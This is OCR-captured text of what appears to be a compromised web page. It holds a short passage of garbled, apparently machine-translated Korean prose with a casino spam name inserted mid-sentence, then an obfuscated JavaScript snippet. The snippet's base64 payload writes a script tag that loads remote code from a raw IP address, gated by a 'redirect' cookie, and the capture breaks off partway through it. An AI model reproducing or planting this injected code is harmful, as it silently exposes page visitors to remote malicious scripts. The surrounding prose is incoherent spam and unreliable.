
팔 수 있습니다. 나는 개인적으로 모든 것에 대한 열쇠가 인
내라고 생각합니다. Del Rio는 ‘그가 더 많은 표적을 얻지 못
하도록 의도적으로
더킹카지노
말하지는 않을 것’이라고 말
했다. ‘그에게 읽은 것은 몇 번이나 그에게서 멀어졌으며, 몇
차례는 그에게 주어진 것이었다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new